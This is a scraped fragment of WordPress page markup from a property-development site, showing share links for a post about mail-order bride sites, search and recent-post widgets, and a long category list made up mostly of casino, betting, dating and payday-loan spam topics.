href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fmatneypropertydevelopment.com%2F2023%2F03%2Fhow-to-choose-the-best-mail-order-brides-to-be-sites%2F&amp;title=How%20to%20Choose%20the%20Best%20-mail%20Order%20Brides%20to%20be%20Sites&amp;summary=The%20best%20snail%20mail%20order%20brides%20to%20be%20sites%20allow%20you%20to%20browse%20through%20dating%20profiles%20of%20women%20via%20across%20the%20globe.%20You%20can%20chat%20and%20connect%20%20%20%20with%20all%20of%20them%20through%20messages%20or%20video%20calling%20services.%20If%20you%20are%20looking%20for%20a%20severe%20relationship%2C%20y" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:#ffffff;background-color:#77e878;border-color:#77e878;" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmatneypropertydevelopment.com%2F2023%2F03%2Fhow-to-choose-the-best-mail-order-brides-to-be-sites%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:#ffffff;background-color:#bd081c;border-color:#bd081c;" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmatneypropertydevelopment.com%2F2023%2F03%2Fhow-to-choose-the-best-mail-order-brides-to-be-sites%2F&amp;description=The%20best%20snail%20mail%20order%20brides%20to%20be%20sites%20allow%20you%20to%20browse%20through%20dating%20profiles%20of%20women%20via%20across%20the%20globe.%20You%20can%20chat%20and%20connect%20%20%20%20with%20all%20of%20them%20through%20messages%20or%20video%20calling%20services.%20If%20you%20are%20looking%20for%20a%20severe%20relationship%2C%20you%20can%20also%20get%20to%20know&amp;media=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:#ffffff;background-color:#000000;border-color:#000000;" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://matneypropertydevelopment.com/2023/03/how-to-choose-the-best-mail-order-brides-to-be-sites/&amp;subject=How%20to%20Choose%20the%20Best%20-mail%20Order%20Brides%20to%20be%20Sites" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													
																	</article>
	</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" >
											
					<section id="search-2" class="widget widget_search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://matneypropertydevelopment.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://matneypropertydevelopment.com/2025/10/registration-mostbet-guia/">Registration Mostbet Guia</a>
									</li>
											<li>
					<a href="https://matneypropertydevelopment.com/2025/10/registration-mostbet-guia-2/">Registration Mostbet Guia</a>
									</li>
											<li>
					<a href="https://matneypropertydevelopment.com/2025/10/beliebte-online-casino-boni-fur-das-spielen-von-plinko/">Beliebte Online-Casino-Boni für das Spielen von Plinko</a>
									</li>
											<li>
					<a href="https://matneypropertydevelopment.com/2025/10/mostbet-coin-n-ise-yarar-v-avantajlari-nelerdir/">Mostbet Coin nə işe yarar və avantajları nelerdir?</a>
									</li>
											<li>
					<a href="https://matneypropertydevelopment.com/2025/10/1win-yukl-android-apk-v-ios-software-2025-vzsiz-indir-kazino/">1win Yüklə Android Apk Və Ios Software 2025 Əvəzsiz Indir Kazino</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><div class="heading"><h4 class="widget-title">Recent Comments</h4></div><ul id="recentcomments"></ul></section><section id="search-3" class="widget widget_search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://matneypropertydevelopment.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</section><section id="pyre_tabs-widget-2" class="widget fusion-tabs-widget">		<div class="fusion-tabs-widget-wrapper fusion-tabs-widget-2 fusion-tabs-classic fusion-tabs-image-default tab-holder">
			<nav class="fusion-tabs-nav">
				<ul class="tabset tabs">

											<li class="active"><a href="#" data-link="fusion-tab-popular">Popular</a></li>
					
											<li><a href="#" data-link="fusion-tab-recent">Recent</a></li>
					
					
				</ul>
			</nav>

			<div class="fusion-tabs-widget-content tab-box tabs-container">

				
					<div class="fusion-tab-popular fusion-tab-content tab tab_content" data-name="fusion-tab-popular">
						
						<ul class="fusion-tabs-widget-items news-list">
																																	<li>
																					<div class="image">
												<a href="https://matneypropertydevelopment.com/2015/12/redeveloping-floridas-remote-southern-coast-2/" aria-label="Redeveloping Florida&#8217;s Remote Southern Coast"><img width="66" height="40" src="https://matneypropertydevelopment.com/wp-content/uploads/2015/12/blog-post-134132600.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" decoding="async" /></a>
											</div>
										
										<div class="post-holder">
											<a href="https://matneypropertydevelopment.com/2015/12/redeveloping-floridas-remote-southern-coast-2/">Redeveloping Florida&#8217;s Remote Southern Coast</a>
											<div class="fusion-meta">
												December 7th, 2015											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
												<a href="https://matneypropertydevelopment.com/2015/12/how-we-manage-large-construction-projects/" aria-label="How We Manage Large Construction Projects"><img width="66" height="40" src="https://matneypropertydevelopment.com/wp-content/uploads/2015/12/blog-post-92486644.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" decoding="async" /></a>
											</div>
										
										<div class="post-holder">
											<a href="https://matneypropertydevelopment.com/2015/12/how-we-manage-large-construction-projects/">How We Manage Large Construction Projects</a>
											<div class="fusion-meta">
												December 7th, 2015											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
												<a href="https://matneypropertydevelopment.com/2015/12/future-proofing-a-modern-home/" aria-label="Future proofing a modern home"><img width="66" height="40" src="https://matneypropertydevelopment.com/wp-content/uploads/2015/12/blog-post-332773904.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" decoding="async" /></a>
											</div>
										
										<div class="post-holder">
											<a href="https://matneypropertydevelopment.com/2015/12/future-proofing-a-modern-home/">Future proofing a modern home</a>
											<div class="fusion-meta">
												December 6th, 2015											</div>
										</div>
									</li>
								
																					</ul>
					</div>

				
				
					<div class="fusion-tab-recent fusion-tab-content tab tab_content" data-name="fusion-tab-recent" style="display: none;">

						
						<ul class="fusion-tabs-widget-items news-list">
																																	<li>
																				<div class="post-holder">
											<a href="https://matneypropertydevelopment.com/2025/10/registration-mostbet-guia/">Registration Mostbet Guia</a>
											<div class="fusion-meta">
												October 6th, 2025											</div>
										</div>
									</li>
																										<li>
																				<div class="post-holder">
											<a href="https://matneypropertydevelopment.com/2025/10/registration-mostbet-guia-2/">Registration Mostbet Guia</a>
											<div class="fusion-meta">
												October 5th, 2025											</div>
										</div>
									</li>
																										<li>
																				<div class="post-holder">
											<a href="https://matneypropertydevelopment.com/2025/10/beliebte-online-casino-boni-fur-das-spielen-von-plinko/">Beliebte Online-Casino-Boni für das Spielen von Plinko</a>
											<div class="fusion-meta">
												October 2nd, 2025											</div>
										</div>
									</li>
																													</ul>
					</div>
				
							</div>
		</div>
		</section><section id="categories-3" class="widget widget_categories"><div class="heading"><h4 class="widget-title">Categories</h4></div>
			<ul>
					<li class="cat-item cat-item-227"><a href="https://matneypropertydevelopment.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://matneypropertydevelopment.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://matneypropertydevelopment.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://matneypropertydevelopment.com/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://matneypropertydevelopment.com/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://matneypropertydevelopment.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://matneypropertydevelopment.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://matneypropertydevelopment.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://matneypropertydevelopment.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://matneypropertydevelopment.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://matneypropertydevelopment.com/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://matneypropertydevelopment.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://matneypropertydevelopment.com/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://matneypropertydevelopment.com/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://matneypropertydevelopment.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://matneypropertydevelopment.com/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://matneypropertydevelopment.com/category/1xbet-bangladesh/">1xbet Bangladesh</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://matneypropertydevelopment.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://matneypropertydevelopment.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://matneypropertydevelopment.com/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://matneypropertydevelopment.com/category/1xbet-casino-french/">1xbet casino french</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://matneypropertydevelopment.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://matneypropertydevelopment.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://matneypropertydevelopment.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://matneypropertydevelopment.com/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://matneypropertydevelopment.com/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://matneypropertydevelopment.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://matneypropertydevelopment.com/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://matneypropertydevelopment.com/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://matneypropertydevelopment.com/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://matneypropertydevelopment.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://matneypropertydevelopment.com/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://matneypropertydevelopment.com/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://matneypropertydevelopment.com/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://matneypropertydevelopment.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://matneypropertydevelopment.com/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://matneypropertydevelopment.com/category/9/">9</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://matneypropertydevelopment.com/category/adult-chat/">Adult Chat</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://matneypropertydevelopment.com/category/ai-chatbots-2/">AI Chatbots</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://matneypropertydevelopment.com/category/architecture/">Architecture</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://matneypropertydevelopment.com/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://matneypropertydevelopment.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://matneypropertydevelopment.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://matneypropertydevelopment.com/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://matneypropertydevelopment.com/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://matneypropertydevelopment.com/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://matneypropertydevelopment.com/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://matneypropertydevelopment.com/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://matneypropertydevelopment.com/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://matneypropertydevelopment.com/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://matneypropertydevelopment.com/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://matneypropertydevelopment.com/category/bahsegel-3/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://matneypropertydevelopment.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://matneypropertydevelopment.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://matneypropertydevelopment.com/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://matneypropertydevelopment.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://matneypropertydevelopment.com/category/best-asian-dating-sites/">best asian dating sites</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://matneypropertydevelopment.com/category/best-dating-site/">best dating site</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://matneypropertydevelopment.com/category/best-places-to-meet-women/">Best Places To Meet Women</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://matneypropertydevelopment.com/category/betting-utan-svensk-licens/">betting utan svensk licens</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://matneypropertydevelopment.com/category/big-bass-de/">big bass de</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://matneypropertydevelopment.com/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://matneypropertydevelopment.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://matneypropertydevelopment.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://matneypropertydevelopment.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://matneypropertydevelopment.com/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://matneypropertydevelopment.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://matneypropertydevelopment.com/category/boston-sober-houses/">Boston Sober Houses</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://matneypropertydevelopment.com/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://matneypropertydevelopment.com/category/buildings/">Buildings</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://matneypropertydevelopment.com/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://matneypropertydevelopment.com/category/casibom-tg/">casibom-tg</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://matneypropertydevelopment.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://matneypropertydevelopment.com/category/casino-en-ligne/">casino en ligne</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://matneypropertydevelopment.com/category/casino-en-ligne-argent-reel/">casino en ligne argent reel</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://matneypropertydevelopment.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://matneypropertydevelopment.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://matneypropertydevelopment.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://matneypropertydevelopment.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://matneypropertydevelopment.com/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://matneypropertydevelopment.com/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://matneypropertydevelopment.com/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://matneypropertydevelopment.com/category/chatbot-news/">Chatbot News</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://matneypropertydevelopment.com/category/chinese-dating/">chinese dating</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://matneypropertydevelopment.com/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://matneypropertydevelopment.com/category/codere-italy/">Codere Italy</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://matneypropertydevelopment.com/category/construction/">Construction</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://matneypropertydevelopment.com/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://matneypropertydevelopment.com/category/crypto-news/">Crypto News</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://matneypropertydevelopment.com/category/cryptocurrency-news/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://matneypropertydevelopment.com/category/cryptocurrency-service/">Cryptocurrency service</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://matneypropertydevelopment.com/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://matneypropertydevelopment.com/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://matneypropertydevelopment.com/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://matneypropertydevelopment.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://matneypropertydevelopment.com/category/engineering/">Engineering</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://matneypropertydevelopment.com/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://matneypropertydevelopment.com/category/filipino-women/">filipino women</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://matneypropertydevelopment.com/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://matneypropertydevelopment.com/category/foreign-brides/">Foreign Brides</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://matneypropertydevelopment.com/category/forex/">Forex</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://matneypropertydevelopment.com/category/forex-education/">Forex education</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://matneypropertydevelopment.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://matneypropertydevelopment.com/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://matneypropertydevelopment.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://matneypropertydevelopment.com/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://matneypropertydevelopment.com/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://matneypropertydevelopment.com/category/hookup/">hookup</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://matneypropertydevelopment.com/category/hookup-guide-hookup-websites/">Hookup Guide &#8211; Hookup Websites</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://matneypropertydevelopment.com/category/hookup-websites/">Hookup Websites</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://matneypropertydevelopment.com/category/how-much-is-a-mail-order-bride/">How Much Is A Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://matneypropertydevelopment.com/category/how-to-lower-expectations-in-a-relationship/">How To Lower Expectations In A Relationship</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://matneypropertydevelopment.com/category/international-dating/">international dating</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://matneypropertydevelopment.com/category/it-vacancies-3/">IT Vacancies</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://matneypropertydevelopment.com/category/it-vakansii-2/">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://matneypropertydevelopment.com/category/it-obrazovanie/">IT Образование</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://matneypropertydevelopment.com/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://matneypropertydevelopment.com/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://matneypropertydevelopment.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://matneypropertydevelopment.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://matneypropertydevelopment.com/category/leovegas-india/">LeoVegas India</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://matneypropertydevelopment.com/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://matneypropertydevelopment.com/category/leovegas-sweden/">LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://matneypropertydevelopment.com/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://matneypropertydevelopment.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://matneypropertydevelopment.com/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://matneypropertydevelopment.com/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://matneypropertydevelopment.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://matneypropertydevelopment.com/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://matneypropertydevelopment.com/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://matneypropertydevelopment.com/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://matneypropertydevelopment.com/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://matneypropertydevelopment.com/category/mono-brand/">mono brand</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://matneypropertydevelopment.com/category/mono-slot/">mono slot</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://matneypropertydevelopment.com/category/mono-brand-2/">Mono-brand</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://matneypropertydevelopment.com/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://matneypropertydevelopment.com/category/monogame/">monogame</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://matneypropertydevelopment.com/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://matneypropertydevelopment.com/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://matneypropertydevelopment.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://matneypropertydevelopment.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://matneypropertydevelopment.com/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://matneypropertydevelopment.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://matneypropertydevelopment.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://matneypropertydevelopment.com/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://matneypropertydevelopment.com/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://matneypropertydevelopment.com/category/mostbet-in-turkey/">Mostbet in Turkey</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://matneypropertydevelopment.com/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://matneypropertydevelopment.com/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://matneypropertydevelopment.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://matneypropertydevelopment.com/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://matneypropertydevelopment.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://matneypropertydevelopment.com/category/mostbet-poland/">Mostbet Poland</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://matneypropertydevelopment.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://matneypropertydevelopment.com/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://matneypropertydevelopment.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://matneypropertydevelopment.com/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://matneypropertydevelopment.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://matneypropertydevelopment.com/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://matneypropertydevelopment.com/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://matneypropertydevelopment.com/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://matneypropertydevelopment.com/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://matneypropertydevelopment.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://matneypropertydevelopment.com/category/number-of-relationships-before-marriage/">Number Of Relationships Before Marriage</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://matneypropertydevelopment.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://matneypropertydevelopment.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://matneypropertydevelopment.com/category/online-hookup-websites/">Online Hookup Websites</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://matneypropertydevelopment.com/category/onlone-casino-es/">onlone casino ES</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://matneypropertydevelopment.com/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://matneypropertydevelopment.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://matneypropertydevelopment.com/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://matneypropertydevelopment.com/category/payday-loans-near-me/">Payday Loans Near Me</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://matneypropertydevelopment.com/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://matneypropertydevelopment.com/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://matneypropertydevelopment.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://matneypropertydevelopment.com/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://matneypropertydevelopment.com/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://matneypropertydevelopment.com/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
